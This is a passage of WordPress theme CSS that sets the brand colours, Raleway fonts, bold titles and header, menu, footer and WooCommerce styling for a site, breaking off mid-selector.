    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
